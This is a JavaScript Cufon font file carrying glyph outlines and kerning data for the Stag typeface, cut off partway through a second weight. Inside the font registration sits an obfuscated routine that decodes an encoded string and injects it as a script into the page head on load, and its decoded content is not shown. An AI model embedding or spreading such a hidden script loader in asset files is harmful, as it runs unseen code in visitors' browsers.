,0r9,-133r43,0r0,172r-497,0","w":555,"k":{"b":-40,"d":-5,"q":-5,"c":-5,"e":-5,"o":-5,"u":10,"v":30,"y":30,"C":10,"G":10,"O":10,"Q":10,"a":-10,"w":30,"\/":-10}},{"d":"187,-356v-83,0,-153,-58,-153,-174v0,-116,70,-175,153,-175v82,0,152,59,152,175v0,116,-70,174,-152,174xm187,-392v59,0,99,-45,99,-138v0,-92,-40,-138,-99,-138v-60,0,-100,46,-100,138v0,93,40,138,100,138xm91,34r493,-763r49,0r-493,763r-49,0xm538,5v-83,0,-153,-58,-153,-174v0,-116,70,-175,153,-175v82,0,152,59,152,175v0,116,-70,174,-152,174xm538,-31v59,0,99,-45,99,-138v0,-92,-40,-138,-99,-138v-60,0,-100,46,-100,138v0,93,40,138,100,138","w":724},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r269,0v150,0,251,53,251,203v0,149,-96,205,-252,205r-126,0r0,256r92,0r0,36r-234,0xm165,-331r126,0v125,0,190,-43,190,-166v0,-120,-71,-162,-190,-162r-126,0r0,328","w":574,"k":{"p":-5,"X":30,"W":20,"V":25,"@":20,"?":10,"\/":55,")":15,"!":-10,"A":80,"J":90,"U":10,"Y":30,"Z":20,"b":-15,"d":25,"q":25,"g":40,"c":25,"e":25,"o":25,",":120,".":120,"z":10,"S":10,"a":15,"&":50,":":10,";":10,"-":10,"s":20,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":15,"}":15,"h":10,"k":10,"l":10,"i":-5,"j":-5,"m":-5,"n":-5,"r":-5}},{"d":"21,0r0,-36v36,2,59,-1,76,-25r143,-205r-136,-183v-24,-31,-42,-39,-88,-35r0,-38r200,0r0,38r-69,0r138,189r103,-156v20,-30,-16,-37,-47,-33r0,-38r176,0r0,38v-36,-3,-56,2,-73,26r-132,190r147,197v21,24,37,39,70,35r0,36r-191,0r0,-36r79,0r-149,-203r-113,167v-20,31,10,41,42,36r0,36r-176,0","w":550,"k":{"d":30,"q":30,"g":10,"c":40,"e":40,"o":40,"\"":10,"'":10,"v":10,"y":10,"a":10,"&":25,"-":30,"s":10,"t":10,"\\":45,"?":20,"w":10}},{"d":"38,-112r0,-40r335,-175r0,-2r-335,-176r0,-42r18,0r374,198r0,41r-374,196r-18,0","w":463,"k":{"7":20,"3":20,"2":30}},{"d":"624,-107v79,0,163,-65,163,-229v0,-183,-137,-283,-328,-283v-181,0,-370,124,-370,373v0,235,152,329,345,329v103,0,191,-26,248,-68r29,0r0,32v-63,45,-164,75,-277,75v-209,0,-399,-106,-399,-368v0,-269,224,-413,424,-413v206,0,378,114,378,323v0,186,-115,265,-222,265v-78,0,-105,-35,-104,-84v-35,41,-87,85,-159,85v-68,0,-116,-43,-116,-126v0,-87,39,-156,83,-202v40,-41,93,-67,154,-67v52,0,80,16,102,34v16,-19,26,-37,58,-32r-64,273v-12,48,0,83,55,83xm366,-110v62,0,106,-42,146,-85r48,-207v-20,-14,-44,-23,-82,-23v-49,0,-83,20,-114,53v-36,39,-69,98,-69,178v0,60,31,84,71,84","w":872,"k":{"X":50,"W":45,"V":50,"7":10,"3":20,"2":20,"A":40,"J":40,"T":10,"U":10,"Y":70,"Z":15,"b":-10,"S":10}},{"d":"217,5v-80,0,-137,-16,-190,-40r0,-106r40,0v5,45,9,67,26,78v24,17,62,26,124,26v116,0,194,-67,194,-188v0,-121,-75,-168,-160,-168v-83,0,-136,37,-163,71r-40,0r0,-378r400,0r0,126r-42,0r-8,-78r-304,0r0,279v30,-26,81,-62,167,-62v112,0,212,61,212,208v0,144,-105,232,-256,232","w":508,"k":{"?":10,"9":25,"7":10,"2":15,"*":10,",":10,".":10,"\"":15,"'":15}},{"d":"407,-112r-373,-197r0,-41r373,-197r19,0r0,41r-336,175r0,2r336,176r0,41r-19,0","w":463,"k":{"5":-10}},{"d":"51,49r0,-790r48,0r0,790r-48,0","w":150},{"d":"23,0r0,-36v41,2,88,4,89,-34r0,-558v0,-16,-16,-35,-33,-35r-56,0r0,-37r241,0r0,37v-42,-2,-90,-3,-90,35r0,558v1,37,49,36,90,34r0,36r-241,0","w":286,"k":{"b":-30,"d":10,"q":10,"g":10,"c":15,"e":15,"o":15,"u":10,"v":35,"y":35,"C":10,"G":10,"O":10,"Q":10,"a":5,"-":10,"j":10,"t":10,"p":10,"w":35}},{"d":"217,-134r0,-190r-180,0r0,-43r180,0r0,-190r46,0r0,190r179,0r0,43r-179,0r0,190r-46,0","w":479,"k":{"7":25,"1":10,"3":20,"2":25}},{"d":"547,-628r-213,220r223,333v23,32,47,43,95,39r0,36r-139,0r0,-35r-221,-330r-127,132r0,197r99,0r0,36r-241,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r241,0r0,37r-99,0r0,369r309,-325v21,-22,15,-44,-13,-44r-32,0r0,-37r210,0r0,37v-46,-4,-64,7,-92,35","w":675,"k":{"T":10,"U":10,"Y":10,"*":10,"b":-25,"d":40,"q":40,"g":10,"c":45,"e":45,"o":45,"\"":10,"'":10,"u":40,"v":95,"y":95,"C":75,"G":75,"O":75,"Q":75,"S":10,"a":20,"&":35,"-":80,"j":20,"t":35,"V":10,"W":10,"p":25,"?":15,"w":85,"@":10}},{"d":"431,-458r-148,153r165,235v21,25,36,37,69,34r0,36r-88,0r-184,-265r-93,97r0,132r87,0r0,36r-218,0r0,-36v34,1,72,4,73,-29r0,-568v0,-33,-41,-32,-77,-30r0,-37r121,0v10,0,14,6,14,18r0,462r218,-231v23,-30,-12,-35,-42,-33r0,-38r183,0r0,38v-38,-3,-59,4,-80,26","w":535,"k":{"d":30,"q":30,"g":10,"c":40,"e":40,"o":40,"\"":10,"'":10,"v":10,"y":10,"a":10,"&":25,"-":30,"s":10,"t":10,"\\":45,"?":20,"w":10}},{"d":"23,0r0,-36v47,-2,114,13,114,-34r0,-575r-97,53r-21,0r0,-36r138,-72r42,0r0,630v2,44,64,34,109,34r0,36r-285,0","w":331,"k":{"\\":25,"?":20,"<":10,"9":10,"7":15,"6":10,"4":35,"*":30,"\"":45,"'":45,"&":20,"-":30,"%":20,"+":10}},{"d":"34,-209r0,-44r419,0r0,44r-419,0xm34,-376r0,-44r419,0r0,44r-419,0","w":487,"k":{"5":-10}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r253,0r0,37r-111,0r0,624r322,0r9,-155r46,0r0,194r-519,0","w":568,"k":{"J":-15,"T":70,"U":30,"Y":85,"*":80,"b":-15,"d":-5,"q":-5,"c":-5,"e":-5,"o":-5,",":-10,".":-10,"\"":70,"'":70,"u":10,"v":60,"y":60,"C":10,"G":10,"O":10,"Q":10,"a":-10,"t":10,"V":100,"W":75,"\\":60,"p":10,"?":45,"w":50,"@":-10}},{"d":"253,4v-108,0,-219,-58,-219,-259v0,-204,124,-272,235,-272v85,0,142,35,176,75r0,-211r-88,0r0,-37r132,0v10,0,14,7,14,18r0,616v1,33,39,32,74,30r0,36r-117,0v-23,-3,-13,-68,-15,-97v-39,54,-103,101,-192,101xm260,-35v85,0,142,-47,185,-103r0,-274v-43,-45,-86,-71,-167,-71v-86,0,-185,46,-185,226v0,180,90,222,167,222","w":598,"k":{"*":10,"b":-10,"d":10,"q":10,"g":10,"c":10,"e":10,"o":10,"\"":20,"'":20,"u":10,"v":30,"y":30,"-":10,"j":10,"t":10,"\\":20,"p":10,"?":25,"w":30}},{"d":"29,-276r0,-44r182,0r0,44r-182,0","w":240,"k":{"A":70,"J":80,"T":80,"U":20,"Y":120,"Z":20,"g":10,"u":5,"v":35,"y":35,"a":10,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"V":90,"W":70,"p":10,"w":30,"X":70,"x":30,"7":35,"9":10,"1":30,"3":10,"2":30}},{"d":"21,0r0,-36v34,2,73,3,73,-29r0,-419r-78,0r0,-38r78,0r0,-53v-9,-125,118,-146,213,-120r0,42r-30,0v-52,-27,-133,-12,-125,80r0,51r123,0r0,38r-123,0r0,419v1,36,50,29,87,29r0,36r-218,0","w":302,"k":{"b":-50,"d":20,"q":20,"g":35,"c":35,"e":35,"o":35,",":30,".":30,"\"":-25,"'":-25,"z":20,"a":20,"&":30,":":10,";":10,"-":30,"s":15,"h":-25,"k":-25,"l":-25,"?":-20,"!":-10,"@":10}},{"d":"237,49v-82,-39,-205,-149,-205,-400v0,-248,126,-351,206,-390r29,0r0,32v-70,36,-176,121,-176,358v0,241,106,330,176,369r0,31r-30,0","k":{"w":30,"8":10,"7":-10,"6":10,"5":-10,"4":35,"0":20,"b":-30,"d":10,"q":10,"g":-15,"c":10,"e":10,"o":10,"u":10,"v":30,"y":30,"C":15,"G":15,"O":15,"Q":15,"a":10}},{"d":"346,-410v-8,-82,-37,-77,-124,-77v-86,0,-128,36,-128,95v0,65,41,82,135,98v110,18,172,48,172,141v0,100,-63,157,-197,157v-93,0,-140,-16,-173,-29r0,-98r39,0v4,48,11,66,31,74v25,9,50,15,102,15v93,0,144,-38,144,-112v0,-64,-48,-84,-143,-100v-101,-17,-162,-43,-162,-139v0,-90,65,-142,181,-142v84,0,129,12,161,25r0,92r-38,0","w":434,"k":{"*":10,"g":20,",":10,".":10,"\"":20,"'":20,"u":5,"v":10,"y":10,"z":10,"-":10,"t":10,"\\":40,"p":5,"?":25,"w":5,"\/":5,"x":10,")":10}},{"d":"12,49r242,-790r49,0r-242,790r-49,0","w":318,"k":{"x":35,"w":30,"p":30,"9":10,"8":30,"7":-15,"6":30,"4":60,"2":30,"0":20,"\/":75,"A":80,"J":85,"b":-30,"d":60,"q":60,"g":65,"c":70,"e":70,"o":70,"u":20,"v":40,"y":40,"z":50,"C":30,"G":30,"O":30,"Q":30,"S":15,"a":65,"s":60,"i":10,"m":30,"n":30,"r":30,"f":30,"t":20}},{"d":"198,-65v2,102,-73,120,-175,114r0,-38v69,5,121,-5,121,-74r0,-210v-1,-50,28,-70,64,-82v-38,-9,-64,-31,-64,-80r0,-195v1,-66,-52,-78,-121,-72r0,-39v102,-7,175,16,175,114r0,195v-3,47,37,63,91,58r0,40v-54,-5,-91,11,-91,58r0,211","w":312},{"d":"51,49r-30,0r0,-31v70,-39,176,-128,176,-369v0,-237,-106,-322,-176,-358r0,-32r29,0v80,39,206,142,206,390v0,251,-123,361,-205,400"},{"d":"21,0r0,-36v34,1,72,4,73,-29r0,-389v0,-33,-42,-32,-78,-30r0,-38r118,0v28,-2,15,71,18,102v44,-56,105,-118,198,-102r0,48v-92,-7,-142,29,-198,92r0,346r96,0r0,36r-227,0","w":376,"k":{"d":35,"q":35,"g":50,"c":35,"e":35,"o":35,",":70,".":70,"z":15,"a":25,"&":45,":":10,";":10,"-":30,"s":20,"]":15,"}":15,"h":35,"k":35,"l":35,"\\":20,"?":10,"\/":30,"@":10,")":20}},{"d":"349,162r0,-34r93,0r0,-226v-35,51,-104,97,-192,97v-105,0,-216,-55,-216,-255v0,-203,123,-271,233,-271v83,0,140,33,175,69v1,-43,12,-73,58,-64r0,621v1,31,39,31,74,29r0,34r-225,0xm260,-40v83,0,139,-43,182,-97r0,-281v-40,-39,-90,-65,-164,-65v-86,0,-185,46,-185,225v0,179,90,218,167,218","w":570,"k":{"p":-30,"\\":20,"?":20,"\/":-10,")":-15,"!":-10,"b":-10,"g":-10,",":-30,".":-30,":":-30,";":-30,"]":-15,"}":-15,"j":-80,"m":-5,"n":-5,"r":-5,"f":-10,"t":10}},{"d":"71,16v0,-26,-37,-25,-37,-57v0,-20,18,-36,40,-36v24,0,46,17,46,56v0,72,-38,104,-95,114r0,-31v28,-7,46,-23,46,-46","w":154,"k":{"y":110,"j":40,"T":110,"U":70,"Y":120,"b":15,"d":20,"q":20,"g":20,"c":35,"e":35,"o":35,"u":30,"v":110,"C":65,"G":65,"O":65,"Q":65,"a":10,"t":45,"V":125,"W":110,"p":30,"w":85,"4":30,"7":20,"6":30,"0":40,"9":10,"3":-10,"2":-5,"5":-10}},{"d":"54,-425r0,-49r89,0r34,-226r45,0r-34,226r128,0r34,-226r45,0r-34,226r84,0r0,49r-91,0r-18,124r83,0r0,49r-90,0r-36,252r-45,0r36,-252r-128,0r-36,252r-45,0r36,-252r-83,0r0,-49r90,0r18,-124r-82,0xm181,-425r-18,124r128,0r18,-124r-128,0","w":473,"k":{"9":-10,"8":10,"7":-15,"4":10,"2":10,"1":-10}},{"d":"196,-741r0,790r-173,0r0,-38r118,0r0,-713r-118,0r0,-39r173,0","w":238},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37v227,6,512,-50,512,188v0,111,-73,150,-154,171v60,15,111,42,141,152r33,123v10,31,32,32,68,30r0,36r-118,0r-44,-188v-27,-149,-140,-137,-296,-135r0,287r92,0r0,36r-234,0xm165,-362r122,0v118,0,185,-36,185,-147v0,-165,-149,-156,-307,-153r0,300","w":642,"k":{"T":60,"U":55,"Y":75,"*":40,"d":25,"q":25,"c":30,"e":30,"o":30,"\"":45,"'":45,"u":30,"v":55,"y":55,"C":45,"G":45,"O":45,"Q":45,"a":10,"&":20,"-":70,"j":10,"t":30,"V":85,"W":65,"\\":50,"p":20,"?":50,"w":55}},{"d":"114,162r0,-36v56,-20,107,-66,148,-148r-182,-425v-15,-28,-29,-40,-64,-37r0,-38r195,0r0,38r-86,0r167,398r143,-351v20,-46,-24,-51,-68,-47r0,-38r188,0r0,38v-37,-3,-53,5,-66,37r-176,418v-41,97,-98,163,-151,191r-48,0","w":581,"k":{"d":30,"q":30,"g":55,"c":40,"e":40,"o":40,",":110,".":110,"\"":5,"'":5,"z":25,"a":35,"&":45,":":15,";":15,"-":35,"s":35,"]":20,"}":20,"h":35,"k":35,"l":35,"\\":40,"?":25,"\/":60,"@":20,")":30}},{"d":"234,169v-159,0,-216,-56,-216,-130v0,-62,44,-98,97,-123v-25,-10,-47,-32,-47,-70v0,-39,22,-67,49,-86v-35,-28,-57,-72,-57,-123v0,-109,102,-159,241,-159r176,0r0,38v-32,3,-83,-12,-86,20v91,101,21,261,-145,261v-43,0,-76,-9,-103,-23v-38,31,-38,105,32,105r149,0v92,0,150,36,150,125v0,92,-64,165,-240,165xm236,129v129,0,182,-51,182,-115v0,-120,-161,-74,-269,-83v-44,22,-75,53,-75,102v0,55,32,96,162,96xm246,-241v88,0,129,-51,129,-122v0,-70,-41,-126,-129,-126v-88,0,-130,56,-130,126v0,71,42,122,130,122","w":499,"k":{"d":20,"q":20,"c":25,"e":25,"o":25,"a":10,"&":10,"-":25,"s":5,"j":-10,"\\":30,"?":35,"\/":-10}},{"d":"58,-144r-13,-556r64,0r-13,556r-38,0xm77,4v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40","w":154},{"d":"78,4v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40xm78,-304v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40","w":156,"k":{"T":30,"U":30,"Y":90,"g":10,"v":15,"y":15,"t":5,"V":90,"W":60,"w":10,"7":15,"5":-10}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r275,0v231,0,355,101,355,349v0,247,-124,351,-357,351r-273,0xm165,-39r131,0v199,0,294,-86,294,-311v0,-226,-95,-311,-294,-311r-131,0r0,622","w":691,"k":{"A":70,"J":55,"T":20,"U":15,"Y":65,"Z":30,"*":10,"g":20,",":65,".":65,"\"":30,"'":30,"v":10,"y":10,"z":10,"S":10,"a":15,"&":15,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":10,"}":10,"h":10,"k":10,"l":10,"V":60,"W":50,"\\":30,"?":35,"w":10,"\/":30,"X":60,"x":10,")":15}},{"d":"673,123v-51,-83,-154,-110,-308,-118v-187,-10,-327,-125,-327,-355v0,-230,150,-355,327,-355v176,0,325,125,325,355v1,193,-104,293,-214,327v132,12,200,47,251,111r0,35r-54,0xm365,-37v147,0,261,-106,261,-312v0,-206,-114,-314,-261,-314v-148,0,-263,108,-263,314v0,206,117,312,263,312","w":728,"k":{"p":-20,"j":-70,"g":-20,"]":-20,"Z":10,"X":20,"A":5,";":-20,"\/":-35,".":35,",":-15,")":-15}},{"d":"76,4v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40","w":152,"k":{"y":110,"T":110,"U":70,"Y":120,"b":15,"d":20,"q":20,"g":20,"c":35,"e":35,"o":35,"u":30,"v":110,"C":65,"G":65,"O":65,"Q":65,"a":10,"j":40,"t":45,"V":125,"W":110,"p":30,"w":85,"4":30,"7":20,"6":30,"0":40,"9":10,"3":-10,"2":-5,"5":-10}},{"d":"-3,162r0,-36r335,0r0,36r-335,0","w":329},{"d":"46,-524v-5,-58,-15,-111,-13,-176r60,0v2,65,-8,118,-13,176r-34,0xm155,-524v-5,-58,-15,-111,-13,-176r60,0v2,65,-8,118,-13,176r-34,0","w":235,"k":{"A":95,"J":125,"Z":15,"b":-30,"d":65,"q":65,"g":50,"c":60,"e":60,"o":60,"v":5,"y":5,"C":30,"G":30,"O":30,"Q":30,"S":10,"a":20,"s":30,"f":10,"w":10,"4":100,"7":-10,"6":25,"0":30,"9":5,"2":15,"8":25}},{"d":"124,0r0,-29r318,-623r-366,0r-8,118r-42,0r0,-166r463,0r0,54r-309,646r-56,0","w":512,"k":{"\\":-10,"@":30,"?":-5,"<":30,"9":10,"8":35,"7":-10,"6":30,"5":-5,"4":85,"2":15,"1":-10,"0":30,"\/":70,")":-10,"#":10,"!":-10,"*":-10,",":80,".":80,"\"":-10,"'":-10,"&":75,":":20,";":20,"-":30,"]":-10,"}":-10,"%":-10,"+":20}},{"d":"152,-394r0,358r90,0r0,36r-221,0r0,-36v34,1,72,4,73,-29r0,-568v0,-33,-41,-32,-77,-30r0,-37r121,0v10,0,14,6,14,18r0,252v57,-50,137,-97,222,-97v78,0,140,26,140,130r0,332v1,30,35,31,68,29r0,36r-216,0r0,-36r90,0r0,-344v0,-83,-42,-100,-101,-100v-75,0,-144,38,-203,86","w":603,"k":{"*":30,"d":5,"q":5,"g":10,"c":10,"e":10,"o":10,"\"":55,"'":55,"u":15,"v":45,"y":45,"&":10,"-":10,"j":20,"t":15,"\\":50,"p":10,"?":50,"w":40}},{"d":"273,-705v144,0,260,101,260,340v0,240,-124,370,-322,370v-69,0,-114,-11,-150,-29r0,-50r36,0v28,24,58,37,118,37v166,2,262,-122,255,-338v-103,142,-434,150,-434,-103v0,-142,100,-227,237,-227xm273,-663v-109,0,-176,66,-176,183v-1,229,296,184,372,63v-13,-170,-91,-246,-196,-246","w":571,"k":{"\\":10,"?":20,"7":10,"3":20,"2":25,"\/":20,")":10,",":40,".":40,"\"":15,"'":15}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r515,0r0,170r-44,0r-9,-131r-320,0r0,297r185,0r8,-93r41,0r0,227r-41,0r-8,-95r-185,0r0,289r96,0r0,36r-238,0","w":565,"k":{"x":10,"w":15,"\\":-10,"@":30,"\/":70,"A":95,"J":90,"Z":15,"*":-5,"b":-30,"d":60,"q":60,"g":70,"c":60,"e":60,"o":60,",":110,".":110,"\"":-10,"'":-10,"u":15,"v":15,"y":15,"z":30,"C":15,"G":15,"O":15,"Q":15,"S":10,"a":40,"&":55,":":50,";":50,"-":50,"s":50}},{"d":"565,-36r-67,-193r-304,0r-45,127v-15,41,-8,66,31,66r56,0r0,36r-222,0r0,-36v41,3,65,-7,77,-38r198,-552v17,-45,-40,-37,-80,-37r0,-37r188,0r216,623v13,32,36,46,78,41r0,36r-233,0r0,-36r107,0xm346,-654r-137,385r275,0r-133,-385r-5,0","w":705,"k":{"J":-10,"T":80,"U":60,"Y":105,"*":100,"b":5,"d":35,"q":35,"g":10,"c":40,"e":40,"o":40,"\"":110,"'":110,"u":40,"v":95,"y":95,"C":65,"G":65,"O":65,"Q":65,"a":10,"&":25,"-":70,"s":10,"j":25,"t":45,"V":125,"W":105,"\\":80,"p":30,"?":75,"w":80}},{"d":"162,5v-69,0,-113,-18,-146,-36r0,-50r38,0v16,22,50,44,107,44v89,0,125,-41,125,-121r0,-470v0,-16,-16,-35,-33,-35r-52,0r0,-37r230,0r0,37v-40,-3,-83,-1,-83,35r0,471v0,106,-57,162,-186,162","w":454,"k":{"A":70,"J":55,"Z":10,"b":-30,"d":25,"q":25,"g":40,"c":25,"e":25,"o":25,",":60,".":60,"u":20,"v":25,"y":25,"z":20,"C":15,"G":15,"O":15,"Q":15,"S":10,"a":30,"&":10,":":35,";":35,"-":20,"s":25,"i":15,"j":15,"m":15,"n":15,"r":15,"t":10,"p":20,"w":25,"\/":40,"x":20,"@":20}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37v216,8,498,-53,498,175v0,96,-64,134,-138,156v96,12,172,62,172,176v0,136,-105,193,-249,193r-283,0xm165,-38r140,0v113,0,188,-46,188,-157v0,-111,-71,-152,-199,-152r-129,0r0,309xm165,-386v147,3,296,10,296,-138v0,-155,-150,-136,-296,-136r0,274","w":589,"k":{"x":10,"w":15,"p":10,"\\":20,"X":20,"W":30,"V":35,"?":15,")":10,"!":-10}},{"d":"78,-304v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40xm73,16v0,-26,-37,-25,-37,-57v0,-20,18,-36,40,-36v24,0,46,17,46,56v0,72,-38,104,-95,114r0,-31v28,-7,46,-23,46,-46","w":158,"k":{"T":30,"U":30,"Y":90,"g":10,"v":15,"y":15,"t":5,"V":90,"W":60,"w":10,"7":15,"5":-10}},{"d":"42,49r0,-790r173,0r0,39r-118,0r0,713r118,0r0,38r-173,0","w":238,"k":{"b":-30,"d":10,"q":10,"g":-15,"c":10,"e":10,"o":10,"u":10,"v":20,"y":20,"C":10,"G":10,"O":10,"Q":10,"w":20,"4":30,"7":-10,"6":10,"0":10}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r517,0r0,168r-42,0r-10,-129r-323,0r0,280r186,0r8,-89r41,0r0,218r-41,0r-8,-90r-186,0r0,303r335,0r9,-141r43,0r0,180r-529,0","w":585,"k":{"J":-10,"T":10,"U":10,"Y":10,"b":-25,"d":-5,"q":-5,"c":-5,"e":-5,"o":-5,",":-5,".":-5,"u":10,"v":20,"y":20,"C":10,"G":10,"O":10,"Q":10,"a":-5,"-":10,"h":-10,"k":-10,"l":-10,"m":-10,"n":-10,"r":-10,"V":10,"W":10,"?":-5,"w":20,"!":-10,"\/":-10}},{"d":"324,5v-154,0,-286,-118,-286,-355v0,-237,132,-355,286,-355v154,0,285,118,285,355v0,237,-131,355,-285,355xm324,-37v129,0,221,-98,221,-312v0,-214,-92,-314,-221,-314v-130,0,-222,100,-222,314v0,214,92,312,222,312","w":647,"k":{"\\":20,"?":25,"9":10,"7":10,"3":25,"2":30,"\/":10,")":20,"*":10,",":40,".":40,"\"":30,"'":30,"&":10,"]":10,"}":10,"%":10}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r245,0r0,37r-103,0r0,282r393,0r0,-282r-102,0r0,-37r245,0r0,37v-40,-3,-81,0,-81,35r0,558v1,34,42,37,81,34r0,36r-245,0r0,-36r102,0r0,-305r-393,0r0,305r103,0r0,36r-245,0","w":724,"k":{"b":-30,"d":10,"q":10,"g":10,"c":15,"e":15,"o":15,"u":10,"v":35,"y":35,"C":10,"G":10,"O":10,"Q":10,"a":5,"-":10,"j":10,"t":10,"p":10,"w":35}},{"d":"358,5v-190,0,-320,-121,-320,-357v0,-236,147,-353,329,-353v91,0,137,22,162,33v7,0,16,-13,17,-28r40,0r0,197r-42,0r-11,-103v-31,-27,-86,-57,-165,-57v-147,0,-266,94,-266,309v0,213,100,317,258,317v108,0,174,-39,210,-93r34,0r0,45v-54,53,-124,90,-246,90","w":636,"k":{"A":25,"b":-25,"g":10,"v":10,"y":10,"C":15,"G":15,"O":15,"Q":15,"-":10,"w":10,"!":-10}},{"d":"404,-543v0,171,-245,208,-214,399r-41,0v-13,-97,16,-152,76,-216v48,-52,117,-105,117,-183v0,-79,-43,-121,-130,-121v-46,0,-78,8,-100,20v-20,11,-30,27,-34,79r-39,0r0,-104v39,-18,89,-36,175,-36v118,0,190,51,190,162xm174,4v-24,0,-42,-18,-42,-40v0,-23,18,-41,42,-41v24,0,42,18,42,41v0,22,-18,40,-42,40","w":438},{"d":"476,-522v0,224,-393,253,-394,474r332,0r8,-115r44,0r0,163r-438,0v-13,-169,95,-236,206,-311v94,-64,179,-112,179,-210v0,-90,-47,-143,-155,-143v-58,0,-100,9,-127,28v-18,12,-26,35,-31,89r-40,0r0,-120v58,-24,123,-38,199,-38v145,0,217,67,217,183","w":510,"k":{"<":10,"9":-5,"7":-15,"6":5,"5":-10,"4":20,"!":-10,"-":10}},{"w":163}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+238-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("DFpCLs;)Vd+RD3wOcs9E@F@+x[;Cps+Rx[uEVd0vp%ZY!,)6x97IbEo)LCAxc%%l!swB0E0*Lw7C`=$A`.ZsujcGbBpdcvgppx$S!=8,!SAYxyCVu%$KNyeCN{7uD)I#`SC`p3CsD{;2rj)o2v.Y@CC-bd2A*y00rw+2@Bc^*Gp$-y@Od)GM-.`k`6e6rv;MLFw)D3@6D-7oNSeY2=C6rveYL=CMrs7wLsc)V37vNe$3=.9F{@uDr`;*N80-SG%dx!pVL2cbf]A6Bywsv^ol#YIRXM7E,)C[jKgUOZ+5kd@Rp6gvL{wMV{`+bj)OVd!^!6gXV,)Xx6]k*vcjcCMRDSZ^N,^RDCMRLsc,p%MR![+2rv%#f3K#x3g,cF9vp%MRLsc,p%MR![+2rv%#f3K#x3gC2suALs+Rpx0jLju#x3gBLCMRcdYou3+orv0w2j8^LF+B!x0oL[KRVF+,cFgALdGoDdpX26]OVS7Y*EY#V-wvd[;LV%CcNx$LV%C+D-]o")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":288,"face":{"font-family":"Stag","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 6 3 6 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"4","bbox":"-39 -764 948 169","underline-thickness":"20","underline-position":"-113","stemh":"42","stemv":"57","unicode-range":"U+0020-U+007E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * �2008 Schwartzco Inc.
 * 
 * Trademark:
 * Stag is a trademark of Schwartzco Inc.
 * 
 * Full name:
 * Stag-Black
 * 
 * Manufacturer:
 * Commercial Type
 * 
 * Designer:
 * Christian Schwartz
 * 
 * Vendor URL:
 * http://commercialtype.com
 * 
 * License information:
 * http://commercialtype.com/eula
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r377,0r0,150r-50,0r0,129r116,0r0,-129r-50,0r0,-150r377,0r0,150v-27,-5,-51,8,-51,27r0,351v3,19,24,32,51,27r0,145r-377,0r0,-145r50,0r0,-140r-116,0r0,140r50,0r0,145r-377,0","w":786,"k":{"b":-30,"g":15,"t":10,"u":15,"v":25,"y":25,"C":10,"G":10,"O":10,"Q":10,"d":10,"q":10,"-":10,"c":10,"e":10,"o":10,"j":10,"p":10,"w":25}},{"d":"8,-450r0,-94r108,-156r175,0r109,156r0,94r-129,0r-66,-74r-3,0r-65,74r-129,0","w":408},{"d":"364,0r0,-143r-29,-49r-27,16r0,31r40,0r0,145r-342,0r0,-145v24,4,44,-7,44,-24r0,-357v-3,-17,-22,-29,-46,-24r0,-150r269,0v21,0,35,20,35,49r0,330r38,-23v28,-17,23,-42,-4,-42r-18,0r0,-144r339,0r0,155v-18,-1,-28,1,-40,11r-70,57r74,138v7,13,16,28,38,24r0,145r-301,0","w":671,"k":{"g":20,"\"":10,"'":10,"&":10,"d":5,"q":5,"c":10,"e":10,"o":10,"\\":45,"?":5}},{"d":"6,0r0,-145v24,4,44,-7,44,-24r0,-182v-3,-17,-22,-29,-46,-24r0,-155r269,0v21,0,35,20,35,49r0,312v3,16,21,28,44,24r0,145r-346,0xm179,-540v-68,0,-114,-38,-114,-102v0,-64,46,-103,114,-103v68,0,114,39,114,103v0,64,-46,102,-114,102","w":358,"k":{"*":25,"g":20,"\"":30,"'":30,"t":15,"u":10,"v":35,"y":35,"d":10,"q":10,"-":10,"c":10,"e":10,"o":10,"j":20,"\\":40,"!":15,"p":10,"?":35,"w":35}},{"d":"12,49r0,-790r287,0r0,150r-72,0r0,495r72,0r0,145r-287,0","w":306,"k":{"b":-30,"